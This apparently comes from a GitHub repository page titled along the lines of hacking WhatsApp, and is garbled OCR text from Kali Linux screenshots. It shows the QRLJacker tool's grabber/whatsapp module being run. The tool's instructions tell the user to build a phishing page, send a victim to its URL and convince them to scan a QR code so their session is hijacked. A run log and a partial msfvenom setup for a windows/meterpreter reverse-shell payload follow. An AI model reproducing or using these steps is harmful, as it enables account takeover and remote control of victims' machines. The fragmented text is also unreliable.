 GitHub - SAZZAD-AMT/H
whatsapp
0.0.0.0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
S-Jacker: whatsapp
Now you have a local webserver hosting your QRLJacking payload, Her
instructions to be done:
1. This is your always updated whatsapp QR Code
2. Edit phishing_page.html file by adding your phishing page source code, style,
resources, etc.. (located inside framework in path core/templates/phishing_page.html)
3. Point your victim to your phishing URL, Convince to scan the QR code and Bob is
your uncle!
sazzad@kali: ~/HACK-WHATSAPP-SJACKING/QRLJacker
.::..:::::..::
QrlJacker > use grabber/whatsapp
<Module(grabber/whatsapp) > list
Name Description
grabber/whatsapp Whatsapp QR-sessions grabber and controller
<Module(grabber/whatsapp) > opions
[!] opions is not recognized as an internal command !
[+] Maybe you meant : , options, os
[+] Type help or ? to learn more..
<Module(grabber/whatsapp) > run
[+] Using the default useragent
[+] Running a thread to keep the QR image [whatsapp]
[+] Waiting for sessions on whatsapp
[+] Running a thread to detect Idle once it happens then click the QR reload but
ton [whatsapp]
[+] Initializing webserver... [whatsapp]
QrlJacker Module(grabber/whatsapp) >
script Your Input
Listen Addres 10.0.2.6
Listen Ports 8080
Filename output msfvenomtest
Payload To Be Used windows/meterpreter/rever